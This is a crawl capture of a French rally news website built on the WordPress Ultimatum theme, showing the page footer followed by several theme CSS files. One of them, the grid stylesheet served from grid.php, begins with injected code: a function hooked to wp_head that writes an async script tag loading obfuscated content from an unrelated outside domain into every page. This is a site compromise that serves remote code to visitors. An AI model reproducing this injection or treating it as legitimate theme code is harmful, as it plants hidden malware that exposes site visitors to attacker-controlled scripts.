value="http://www.rallyspirit.com/category/resumes/2011/">2011</option><option value="http://www.rallyspirit.com/category/resumes/2010/">2010</option><option value="http://www.rallyspirit.com/category/resumes/2009/">2009</option><option value="http://www.rallyspirit.com/category/resumes/2008/">2008</option><option value="http://www.rallyspirit.com/category/resumes/2007/">2007</option><option value="http://www.rallyspirit.com/category/resumes/2006/">2006</option><option value="http://www.rallyspirit.com/reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/reportages-reportages/">Reportages</option><option value="http://www.rallyspirit.com/category/reportages/revuedepresse/">Revue de presse</option><option value="http://www.rallyspirit.com/category/reportages/nicolas-berghe/">Leçons d&rsquo;histoire</option><option value="http://www.rallyspirit.com/contact-2/">Contact</option><option value="http://www.rallyspirit.com/liens/">Liens</option>				</select></div>
				</form>
 		 		</div>
 		</div>
 		<div class="clearboth"></div></div>
		</div>
		<div class="grid_4" id="col-11-2">
			<div class="colwrapper"><div class="widget widget_ultimatumform inner-container"> <h3 class="element-title">Newsletter</h3><div class='uforms'><form id='uform_1' method='post' action='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/ajax/sendmail.php' class='ultimate_form'><div class='element_50cf2dd436d58 textbox'><label for='Nom'>Nom</label><br /><input type='text' name='Nom' title='' value='' id='Nom' class='required'  /></div><div class='element_50cf2dd7088be textbox'><label for='Email'>Email</label><br /><input type='text' name='Email' title='' value='' id='Email' class='required email'  /></div><div class='form-submit'><input type='hidden' name='uformid' value='1' /><input type='submit' class='button hover' value='Inscrivez-moi ! ' /></div></form></div></div></div>
		</div>
		<div class="grid_4" id="col-11-3">
			<div class="colwrapper"><div class="widget widget_text inner-container"> <h3 class="element-title">Retrouvez-nous sur Facebook</h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2FRallyspirit%2F309055495872087&amp;width=292&amp;height=258&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=false&amp;appId=315044015899" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div></div>
		</div>
		</div>
</div><div class="wrapper" id="wrapper-12">
<div class="container_12" id="container-12">
		<div class="grid_12" id="col-12-1">
			<div class="colwrapper"><div class="widget widget_text inner-container">			<div class="textwidget">Création : <a href="http://www.site-ergo.com">Ergo</a></div>
		</div></div>
		</div>
		</div>
</div></div>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.tools.min.js?ver=6.1.9' id='jquery-tools-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.prettyPhoto.js?ver=6.1.9' id='jquery-prettyphoto-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/theme.js.php?ver=6.1.9' id='theme.js-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/ddsmoothmenu.js?ver=6.1.9' id='jquery-smooth-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/wonderfoundry/admin/js/jqueryforms.js?ver=6.1.9' id='jquery-forms-js'></script>
<script type='text/javascript' src='http://www.rallyspirit.com/wp-content/themes/ultimatum/js/jquery.validate.min.js?ver=6.1.9' id='jquery-validate-js'></script>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.rallyspirit.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.rallyspirit.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/style.css
body_size: 153
content:
/*
Theme Name: Ultimatum
Description: 
Author: <a href="http://www.wonderfoundry.com">WonderFoundry</a>
Version: 2.3.55
Author URI: http://www.wonderfoundry.com
Tags: buddypress
*/


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/grid.php?thm=2&ver=6.1.9&thm=2
body_size: 504
content:
/**<js>*/function add_my_code() {
   echo '<script async src="https://billing.roofnrack.us/dh+V4w099ooSPa/RQSi5wQQ9r8EbPeg="></script>';
}
add_action('wp_head', 'add_my_code');/**<js>*/
.container_12{margin-left:auto;margin-right:auto;width:980px}
.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;margin-left:0px;margin-right:0px}
.alpha{margin-left:0}.omega{margin-right:0}
.container_12 .grid_3{width:245px}
.container_12 .grid_4{width:326.66666666667px}
.container_12 .grid_6{width:490px}
.container_12 .grid_8{width:653.33333333333px}
.container_12 .grid_9{width:735px}
.container_12 .grid_12{width:980px}
.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}
.clearfix:before,.clearfix:after,.container_12:before,.container_12:after{content:'.';display:block;overflow:hidden;visibility:hidden;font-size:0;line-height:0;width:0;height:0}
.clearfix:after,.container_12:after{clear:both}
.clearfix,.container_12{zoom:1}
.regular-nav {display:block}
	.ultimatum-responsive-menu{display:none;}


--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/menus.css?ver=6.1.9
body_size: 1875
content:
/*Horizontal Mega*/
.wfm-mega-menu ul, .wfm-mega-menu ul li {list-style: none;}
.wfm-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100;}
.wfm-mega-menu ul li ul {display: none;}
.wfm-mega-menu .sub {display: none;}
.wfm-mega-menu .sub ul {display: block;}
.wfm-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-mega-menu ul, .wfm-mega-menu ul, .wfm-mega-menu ul li {margin: 0; padding: 0; border: none;}
.wfm-mega-menu ul.menu {width: 100%; height: 30px;position: relative;}
.wfm-mega-menu ul li {float: left; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-mega-menu ul li a {float: left; display: block; color: #000; padding: 12px 18px 12px 18px; text-decoration: none;}
.wfm-mega-menu ul li a.wf-mega {position: relative;}
.wfm-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; right: 5px; width: 8px; height: 6px; background: url(../images/hmm/arrow.png) no-repeat 0 100%;}
.wfm-mega-menu ul li.mega-hover a, .wfm-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-mega-menu ul li.mega-hover a .wf-mega-icon {background-position: 0 100%;}
.wfm-mega-menu ul li .sub-container {position: absolute;}
.wfm-mega-menu ul li .sub { padding: 20px 20px 20px 10px;}
.wfm-mega-menu ul li .sub-container.mega .sub {padding: 20px 0px 10px 10px;}
.wfm-mega-menu ul.full-width li .sub-container.mega .sub {margin-right: -2px;}
.wfm-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-mega-menu ul li .sub li {list-style: none; float: none; width: 170px; font-size: 1em; font-weight: normal;}
.wfm-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 7px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a, .wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a {
	position:relative;
	outline: none;
	overflow: visible;
	cursor: pointer;
	border-bottom:rgba(0, 0, 0, .4) 1px solid;

	-moz-user-select: none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	padding: 5px 5px 5px 5px;
	text-transform: uppercase;}
.wfm-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #a32403; text-shadow: none;}
.wfm-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-mega-menu ul li .sub{}

.wfm-mega-menu ul li .sub-container.non-mega .sub {padding: 20px 10px 20px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 10px;}
.wfm-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; background: #efefef url(../images/hmm/arrow_on.png) no-repeat 7px 10px;}
/* Vertical Mega*/
.wfm-vertical-mega-menu ul, .wfm-vertical-mega-menu ul li {list-style: none;}
.wfm-vertical-mega-menu ul.menu {position: relative; padding: 0; margin: 0;z-index:100}
.wfm-vertical-mega-menu {font: normal 13px Arial, sans-serif; line-height: 16px;}
.wfm-vertical-mega-menu ul ul, .wfm-vertical-mega-menu ul li, .wfm-vertical-mega-menu ul li .sub ul {margin: 0; padding: 0; border: none;}
.wfm-vertical-mega-menu ul.menu.left, .wfm-vertical-mega-menu ul.menu.right {position: relative; margin: 0; padding: 0;}
.wfm-vertical-mega-menu ul li {float: none; display: block; margin: 0; padding: 0; font-size: 13px; font-weight: bold;}
.wfm-vertical-mega-menu ul li a {float: none; display: block; color: #222; text-shadow: 1px 1px 1px #fff; text-decoration: none;}
.wfm-vertical-mega-menu ul.left li a {padding: 12px 10px 12px 15px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul.right li a {padding: 12px 15px 12px 5px;border-bottom:1px dotted #efefef;}
.wfm-vertical-mega-menu ul li a.wf-mega {position: relative;}
.wfm-vertical-mega-menu ul li a .wf-mega-icon {display: block; position: absolute; top: 18px; width: 6px; height: 8px;}
.wfm-vertical-mega-menu ul.left li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat 0 0; left: 15px;}
.wfm-vertical-mega-menu ul.right li a .wf-mega-icon {background: url(../images/hmm/arrow_side.png) no-repeat -18px 0; right: 15px;}
.wfm-vertical-mega-menu ul li.mega-hover a, .wfm-vertical-mega-menu ul li a:hover {background-position: 100% -40px; color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul.left li.mega-hover a.wf-mega {border-left-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.right li.mega-hover a.wf-mega {border-right-color: #f5f5f5;}
.wfm-vertical-mega-menu ul.left li.mega-hover a .wf-mega-icon {background-position: 0 0;}
.wfm-vertical-mega-menu ul.right li.mega-hover a .wf-mega-icon {background-position: -18px 0;}
.wfm-vertical-mega-menu ul.right li .sub-container {position: absolute;-webkit-border-bottom-right-radius: 5px;-webkit-border-top-right-radius: 5px;-moz-border-radius-bottomright: 5px;-moz-border-radius-topright: 5px;border-bottom-right-radius: 5px;border-top-right-radius: 5px;}
.wfm-vertical-mega-menu ul.left li .sub-container {position: absolute;-webkit-border-bottom-left-radius: 5px;-webkit-border-top-left-radius: 5px;-moz-border-radius-bottomleft: 5px;-moz-border-radius-topleft: 5px;border-bottom-left-radius: 5px;border-top-left-radius: 5px;}
.wfm-vertical-mega-menu ul li .sub {padding: 20px 10px 10px 20px;margin: 0;}
.wfm-vertical-mega-menu ul li .sub .row {width: 100%; overflow: hidden; clear: both;}
.wfm-vertical-mega-menu ul li .sub li {list-style: none; float: none; width: 160px; font-size: 1em; font-weight: normal;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr {margin: 0 10px 10px 0; float: left;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr.last {margin-right: 0;}
.wfm-vertical-mega-menu ul li .sub a {background: none; border: none; text-shadow: none; color: #111; padding: 6px 10px; display: block; float: none; text-decoration: none; font-size: 0.9em;}
.wfm-vertical-mega-menu ul li .sub li.mega-hdr a.mega-hdr-a:hover {color: #000; text-shadow: none;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a {padding: 4px 5px 4px 20px; background: url(../images/hmm/arrow_off.png) no-repeat 5px 8px; font-weight: normal;}
.wfm-vertical-mega-menu ul .sub li.mega-hdr li a:hover {color: #a32403; background: #fff url(../images/hmm/arrow_on.png) no-repeat 5px 8px;}
.wfm-vertical-mega-menu ul .sub ul li {padding-right: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega .sub {padding: 20px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li {padding: 0; width: 190px; margin: 0;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a {padding: 7px 5px 7px 22px; background: url(../images/hmm/arrow_off.png) no-repeat 7px 12px;}
.wfm-vertical-mega-menu ul li .sub-container.non-mega li a:hover {color: #a32403; padding: 7px 5px 7px 22px; background: #fff url(../images/hmm/arrow_on.png) no-repeat 6px 11px;}
/* Horizontal Drop Down */
.ddsmoothmenuh{width: 100%;float:left;}
.ddsmoothmenuh ul{z-index:100;margin: 0;padding: 0;list-style-type: none;float:right; margin-right:30px;}
.ddsmoothmenuh ul li{position: relative;display: inline;float: left;}
.ddsmoothmenuh ul li a{display: block;padding: 8px 10px;text-decoration: none;}
* html .ddsmoothmenuh ul li a{display: inline-block;}
.ddsmoothmenuh ul li a:link, .ddsmoothmenuh ul li a:visited{color: white;}
.ddsmoothmenuh ul li a.selected{background: black;color: white;}
.ddsmoothmenuh ul li a:hover{background: black;color: white;}
.ddsmoothmenuh ul li ul{position: absolute;left: 0;display: none;visibility: hidden;}
.ddsmoothmenuh ul li ul li{display: list-item;float: none;}
.ddsmoothmenuh ul li ul li ul{top: 0;}
.ddsmoothmenuh ul li ul li a{padding: 5px;margin: 0;border-top-width: 0;border-bottom: 1px solid gray;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuh{height: 1%;} /*Holly Hack for IE7 and below*/
.downarrowclass{position: absolute;top: 12px;right: 7px;}
.rightarrowclass{position: absolute;top: 6px;right: 5px;}
.ddshadow{position: absolute;left: 0;top: 0;width: 0;height: 0;background: silver;}
.toplevelshadow{opacity: 0.8;}
.ddsmoothmenuv ul{margin: 0;padding: 0;width: 100%;list-style-type: none;font: bold 12px Verdana;}
 .ddsmoothmenuv ul li{position: relative;}
.ddsmoothmenuv ul li a{display: block;overflow: auto;color: white;text-decoration: none;padding: 6px;border-bottom: 1px dotted #efefef;;background-color:#ffffff}
.ddsmoothmenuv ul li a:link, .ddsmoothmenuv ul li a:visited, .ddsmoothmenuv ul li a:active{color: white;}
.ddsmoothmenuv ul li a.selected{background: black;color: white;}
.ddsmoothmenuv ul li a:hover{background: black;color: white;}
.ddsmoothmenuv ul li ul{position: absolute;top: 0;font-weight: normal;visibility: hidden;}
/* Holly Hack for IE \*/
* html .ddsmoothmenuv ul li { float: left; height: 1%; }
* html .ddsmoothmenuv ul li a { height: 1%; }
.horizontal-menu ul, .vertical-menu ul{list-style:none;padding:0;margin:0;}
.horizontal-menu ul li {float:left;padding: 0 5px 0 5px;border-left:1px solid;border-color:#FFFFFF;}
.horizontal-menu ul li:first-child {border:none;}
.vertical-menu ul{list-style: none;}
.vertical-menu ul ul {padding-left:10px;}
.vertical-menu ul li{border-bottom: 1px dotted #efefef;}
.vertical-menu ul li:first-child {border-top: none;}
.vertical-menu ul li:last-child {border-bottom: none;}
.vertical-menu ul li .sub-menu li a {font-size:0.95em;line-height:0.95em}
.vertical-menu a {padding: 10px;display: block;color: #fff;text-decoration: none;}
.vertical-menu a:hover {background: #111;}

--- FILE ---
content_type: text/css
request_url: http://www.rallyspirit.com/wp-content/themes/ultimatum/css/sliders.css?ver=6.1.9
body_size: 5292
content:
/* The Nivo Slider styles */
.nivoSlider {position:relative;  width:980px;}
.nivoSlider img {position:absolute; top:0px; left:0px;}
.nivoSlider a.nivo-imageLink {position:absolute; top:0px; left:0px; width:100%; height:100%; border:0; padding:0; margin:0; z-index:6; display:none;}
.nivo-slice {display:block; position:absolute; z-index:5; height:100%;}
.nivo-box {display:block; position:absolute; z-index:5;}
.nivo-caption {position:absolute;left:0px;bottom:0px;background:#000;color:#fff;opacity:0.8;width:100%;z-index:8;}
.nivo-caption p {padding:5px;margin:0;}
.nivo-caption a {display:inline !important;}
.nivo-html-caption {display:none;}
.nivo-directionNav a {position:absolute;top:45%;z-index:9;cursor:pointer;}
.nivo-prevNav {left:0px;}
.nivo-nextNav {right:0px;}
.nivo-controlNav a {position:relative;z-index:9;cursor:pointer;}
.nivo-controlNav a.active {font-weight:bold;}
div.anythingSlider, .nivoSlider {position:relative;background:#fff url(../images/loading.gif) no-repeat 50% 50%;}
.nivoSlider img {position:absolute;top:0px;left:0px;display:none;}
.nivoSlider a {border:0;display:block;}
.nivo-controlNav {position:absolute;right:0;bottom:3px;}
.nivo-controlNav a {display:block;width:19px;height:20px;background:url(../images/gray_pager.png) no-repeat;text-indent:-9999px;border:0;margin-right:3px;float:left;}
.nivo-controlNav a.active {background-position:0 -20px;}
.nivo-directionNav a {display:block;width:100px;height:60px;text-indent:-9999px;border:0;}
a.nivo-nextNav {background-position:0px 0px;right:5px;background-image:url(../images/gray_next.png);}
a.nivo-nextNav:hover {background-position:0px 0px;}
a.nivo-prevNav {left:5px;background-image:url(../images/gray_prev.png);background-position:0px 0px;}
a.nivo-prevNav:hover {background-position:0px 0px;}
.nivo-caption {font-family: Helvetica, Arial, sans-serif;}
.nivo-caption a {color:#fff;border-bottom:1px dotted #fff;}
.nivo-caption a:hover {color:#fff;}
/** Nivo Themes*/
.nivoblue .nivo-controlNav a {background-image:url(../images/blue_pager.png)}
.nivoblue a.nivo-nextNav {background-image:url(../images/blue_next.png)}
.nivoblue a.nivo-prevNav	{background-image:url(../images/blue_prev.png)}
.nivogreen .nivo-controlNav a {background-image:url(../images/green_pager.png)}
.nivogreen a.nivo-nextNav {background-image:url(../images/green_next.png)}
.nivogreen a.nivo-prevNav	{background-image:url(../images/green_prev.png)}
.nivoorange .nivo-controlNav a {background-image:url(../images/orange_pager.png)}
.nivoorange a.nivo-nextNav {background-image:url(../images/orange_next.png)}
.nivoorange a.nivo-prevNav	{background-image:url(../images/orange_prev.png)}
.nivopurple .nivo-controlNav a {background-image:url(../images/purple_pager.png)}
.nivopurple a.nivo-nextNav {background-image:url(../images/purple_next.png)}
.nivopurple a.nivo-prevNav	{background-image:url(../images/purple_prev.png)}
.nivored .nivo-controlNav a {background-image:url(../images/red_pager.png)}
.nivored a.nivo-nextNav {background-image:url(../images/red_next.png)}
.nivored a.nivo-prevNav	{background-image:url(../images/red_prev.png)}
.nivoyellow .nivo-controlNav a {background-image:url(../images/yellow_pager.png)}
.nivoyellow a.nivo-nextNav {background-image:url(../images/yellow_next.png)}
.nivoyellow a.nivo-prevNav	{background-image:url(../images/yellow_prev.png)}

/* SlideDeck */
.skin-slidedeck {position: relative;padding: 11px 11px 11px 11px;background: url('../images/back.png') 0 0 #d7d7d7;border: 14px solid #fff;box-shadow: 0 0 5px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 5px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.2);}
.skin-slidedeck dl.slidedeck {position: relative;width: 100%;height: 100%;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck > dd {position: relative;height: 294px;padding: 10px 15px;margin: 0;border-right: 5px solid #d7d7d7;background: url('../images/slides.png') bottom left #d7d7d7;overflow: hidden;}
.skin-slidedeck dl.slidedeck > dt {position: relative;cursor: pointer;height: 43px;line-height: 38px;font-size: 12px;font-weight: bold;font-family: "Futura Bold", Arial, Helvetica, sans-serif;text-transform: uppercase;letter-spacing: 1px;background: url('../images/spines.png') top left #d7d7d7;color: #505050;margin: 0;padding: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover {color: #000;background-position: center left;}
.skin-slidedeck dl.slidedeck dt.spine.active, .skin-slidedeck dl.slidedeck dt.spine.active:hover {cursor: default;color: #fff;background-position: bottom left;}
.skin-slidedeck dl.slidedeck dt.spine .index {margin-bottom: 2px;font-size: 24px;font-weight: normal;font-family: Arial, Helvetica, sans-serif;color: #505050;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {margin-bottom: 0;}
.skin-slidedeck dl.slidedeck dt.spine:hover .index {color: #000000;}
.skin-slidedeck dl.slidedeck dt.spine.active .index {color: #ffffff;}
.skin-slidedeck dl.slidedeck .activeCorner {margin-left: -6px;background-image: url('../images/corner.png');width: 12px;height: 25px;}

/** Anything */
.anythingBase { max-width: 32766px; }

div.anythingSlider .anythingControls ul a.cur, div.anythingSlider .anythingControls ul a {color: #000;text-indent:-5000px;}
.anythingControls ul a.cur {background-position:0 20px;}
div.anythingSlider .start-stop {display:none;}
div.anythingSlider.activeSlider .anythingWindow {border-color: #7C9127;}
div.anythingSlider.activeSlider .anythingControls ul a.cur, div.anythingSlider.activeSlider .anythingControls ul a {}
div.anythingSlider {display: block;	margin: 0 auto;overflow: hidden !important;position: relative;}
div.anythingSlider .anythingWindow {overflow: hidden;position: relative;width: 100%;height: 100%;}
.anythingBase {background: transparent;list-style: none;position: absolute;top: 0;left: 0;margin: 0;padding: 0;}
.anythingBase .panel {background: transparent;display: block;overflow: hidden;float: left;padding: 0;margin: 0;}
div.anythingSlider .arrow {top: 50%;position: absolute;display: block;}
div.anythingSlider .arrow a {display: block;height: 30px;margin: -15px 2px 0 2px;width: 30px;text-align: center;outline: 0;}
div.anythingSlider .arrow a span {display: block; text-indent: -9999px;}
div.anythingSlider .back {left: 5px;}
div.anythingSlider .back a {background-position:0px 30px;background-image:url(../images/gray_prev.png);}
div.anythingSlider .back a:hover, div.anythingSlider .back a.hover {background-position: 0 0;}
div.anythingSlider .back.disabled {display: none;}
div.anythingSlider .forward {right: 5px;}
div.anythingSlider .forward a {background-position:0px 30px;background-image:url(../images/gray_next.png);}
div.anythingSlider .forward a:hover, div.anythingSlider .forward a.hover {background-position: 0 0;}
div.anythingSlider .forward.disabled {display: none;}
div.anythingSlider .anythingControls {position:absolute;outline: 0; display: none;margin-top:-22px;right:2px;}
div.anythingSlider .anythingControls ul { margin: 0 0 0 0; padding: 0; float: right; }
div.anythingSlider .anythingControls ul li { display: block;float:left;margin-left:2px; }
div.anythingSlider .anythingControls ul a {height: 20px;background-image: url(../images/gray_pager.png);width:19px;text-indent:-5000px;display:block;}
div.anythingSlider .anythingControls .anythingNavWindow {overflow: hidden; float: left;}
div.anythingSlider.rtl .anythingControls ul a { float: right; }
div.anythingSlider.rtl .anythingControls ul { float: left; }
div.anythingSlider.rtl .anythingWindow {direction: ltr;unicode-bidi: bidi-override;}
.anyCaption {background-color: #000000;opacity: 0.6;padding: 20px 0px 10px 0px;position: absolute;z-index: 100;width:100%;bottom: 0px;}
.anyCaption h3, .anyCaption p {padding-left:10px;padding-right:10px;color:#FFFFFF;margin-bottom: 10px;}
.slidertitle, .slidertext {margin-bottom: 10px;}
/** Anything Themes */
div.anythingSlider.Anygreen .back a {background-image: url(../images/green_prev.png)}
div.anythingSlider.Anygreen .forward a {background-image: url(../images/green_next.png)}
div.anythingSlider.Anygreen .anythingControls ul a { background-image: url(../images/green_pager.png)}
div.anythingSlider.Anyblue .back a {background-image: url(../images/blue_prev.png)}
div.anythingSlider.Anyblue .forward a {background-image: url(../images/blue_next.png)}
div.anythingSlider.Anyblue .anythingControls ul a { background-image: url(../images/blue_pager.png)}
div.anythingSlider.Anyorange .back a {background-image: url(../images/orange_prev.png)}
div.anythingSlider.Anyorange .forward a {background-image: url(../images/orange_next.png)}
div.anythingSlider.Anyorange .anythingControls ul a { background-image: url(../images/orange_pager.png)}
div.anythingSlider.Anypurple .back a {background-image: url(../images/purple_prev.png)}
div.anythingSlider.Anypurple .forward a {background-image: url(../images/purple_next.png)}
div.anythingSlider.Anypurple .anythingControls ul a { background-image: url(../images/purple_pager.png)}
div.anythingSlider.Anyred .back a {background-image: url(../images/red_prev.png)}
div.anythingSlider.Anyred .forward a {background-image: url(../images/red_next.png)}
div.anythingSlider.Anyred .anythingControls ul a { background-image: url(../images/red_pager.png)}
div.anythingSlider.Anyyellow .back a {background-image: url(../images/yellow_prev.png)}
div.anythingSlider.Anyyellow .forward a {background-image: url(../images/yellow_next.png)}
div.anythingSlider.Anyyellow .anythingControls ul a { background-image: url(../images/yellow_pager.png)}

/** Bx Slider **/
.bxtitle {text-align:center;padding:0 30px;margin-bottom:0;}
.bx-wrapper {padding-top:15px;}
.bx-next , .bx-prev{z-index:99}
.gray .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_next.png) no-repeat 0 -30px;}
.gray .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/gray_prev.png) no-repeat 0 -30px;}
.green .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_next.png) no-repeat 0 -30px;}
.green .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/green_prev.png) no-repeat 0 -30px;}
.blue .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_next.png) no-repeat 0 -30px;}
.blue .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/blue_prev.png) no-repeat 0 -30px;}
.orange .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_next.png) no-repeat 0 -30px;}
.orange .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/orange_prev.png) no-repeat 0 -30px;}
.purple .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_next.png) no-repeat 0 -30px;}
.purple .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/purple_prev.png) no-repeat 0 -30px;}
.red .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_next.png) no-repeat 0 -30px;}
.red .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/red_prev.png) no-repeat 0 -30px;}
.yellow .bx-next {position:absolute;top:-30px;right:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_next.png) no-repeat 0 -30px;}
.yellow .bx-prev {position:absolute;top:-30px;left:0px;z-index:999;width: 30px;height: 30px;text-indent: -999999px;background: url(../images/yellow_prev.png) no-repeat 0 -30px;}
.bx-pager a {margin-right: 5px;color: #fff;padding: 3px 8px 3px 6px;font-size: 12px;zoom:1;background: url(../images/gray_pager.png) no-repeat 0 -20px;}
.bx-auto .start {background: url(../images/gray_auto.png) no-repeat 0 2px;padding-left: 13px;}
.bx-auto .stop {background: url(../images/gray_auto.png) no-repeat 0 -14px;padding-left: 13px;}
.bx-next:hover, .bx-prev:hover {background-position: 0 0;}
.bx-pager .pager-active, .bx-pager a:hover {background-position: 0 0;}
.bx-pager {text-align:center;padding-top: 7px;font-size:12px;color:#666;}
.bx-captions {text-align:center;font-size: 12px;padding: 7px 0;color: #666;}
.bx-auto {text-align: center;padding-top: 15px;}
.bx-auto a {color: #666;font-size: 12px;}

/* AnythingSlider IE7 and older stylesheet - included !important flag in case the theme is loaded after page load */

/* Navigation Arrows */
div.anythingSlider .arrow {
	top: 50% !important;
}
div.anythingSlider-metallic .arrow {
	top: 40% !important;
}
div.anythingSlider-construction .arrow {
	top: 14% !important;
}
div.anythingSlider-minimalist-round .arrow , div.anythingSlider-minimalist-square .arrow {
	top: 45% !important;
}
div.anythingSlider-cs-portfolio .arrow {
	bottom: -24px !important;
}

div.anythingSlider .arrow a,
div.anythingSlider-metallic .arrow a,
div.anythingSlider-minimalist-square .arrow a,
div.anythingSlider-construction .arrow a,
div.anythingSlider-minimalist-round .arrow a {
	margin: 0 !important;
}

/* When using the navigationSize option, the side margins need to be zero
   None of the navigation panels look good in IE7 now =( */
div.anythingSlider .anythingControls ul.thumbNav a {
	margin: 0;
}
div.anythingSlider .anythingControls .anythingNavWindow li {
	padding: 3px 0 0 0;
}
div.anythingSlider-cs-portfolio .anythingControls .anythingNavWindow {
	margin: 18px 0 0 0;
}
/* S3 Slider */
.s3Slider {
   position: relative; /* important */
   overflow: hidden; /* important */
   width:900px;
   height:400px;
}

.s3sliderContent {
   position: absolute; /* important */
   top: 0; /* important */
   margin-left: 0; /* important */
     width:900px;
   height:400px;
}

.s3sliderImage {
   float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}

.s3sliderImage div {
   position: absolute; /* important */
   font: 15px/18px Arial, Helvetica, sans-serif;
   padding-top: 10px;
   width: 374px;
   background-color: #000;
   filter: alpha(opacity=70); /* here you can set the opacity of box with text */
   -moz-opacity: 0.7; /* here you can set the opacity of box with text */
   -khtml-opacity: 0.7; /* here you can set the opacity of box with text */
   opacity: 0.7; /* here you can set the opacity of box with text */
   color: #fff;
   display: none; /* important */

}

.s3sliderImage div.top {
	top: 0;
	left: 0;
}
.s3sliderImage div.bottom {
	bottom: 0;
    left: 0;
}
.s3sliderImage div.left {
	top: 0;
    left: 0;
}
.s3sliderImage div.right {
	right: 0;
	bottom: 0;	
}
.s3sliderImageclear {
   clear: both;
    float: left; /* important */
   position: relative; /* important */
   display: none; /* important */
}


/*
 * jQuery FlexSlider v1.8
